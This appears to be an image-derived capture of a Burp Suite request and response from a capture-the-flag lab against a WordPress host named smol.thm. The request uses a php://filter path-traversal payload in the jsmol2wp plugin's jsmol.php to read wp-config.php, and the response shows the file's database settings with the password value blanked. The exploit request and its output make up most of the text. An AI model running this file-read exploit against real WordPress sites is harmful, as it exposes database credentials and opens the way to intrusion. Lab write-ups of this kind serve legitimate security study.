 Request
Pretty Raw Hex GraphQL \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=
getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
13 <?php
14 /**
15 * The base configuration for WordPress
16 *
17 * The wp-config.php creation script uses this file during the
installation.
18 * You don't have to use the web site, you can copy this file to
"wp-config.php"
19 * and fill in the values.
20 *
21 * This file contains the following configurations:
22 *
23 * * Database settings
24 * * Secret keys
25 * * Database table prefix
26 * * ABSPATH
27 *
28 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
29 *
30 * @package WordPress
31 */
32
33 // ** Database settings - You can get this info from your web host ** //
34 /** The name of the database for WordPress */
35 define( 'DB_NAME', 'wordpress' );
36
37 /** Database username */
38 define( 'DB_USER', 'wpuser' );
39
40 /** Database password */
41 define( 'DB_PASSWORD', ' );
42
43 /** Database hostname */
44 define( 'DB_HOST', 'localhost' );
45
46 /** Database charset to use in creating database tables. */
47 define( 'DB_CHARSET', 'utf8' )